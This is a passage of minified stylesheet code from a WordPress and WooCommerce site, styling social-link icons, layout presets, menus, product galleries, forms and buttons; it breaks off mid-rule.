.wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-d445f90f-62ff-4349-bc67-110310ef08c8) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) 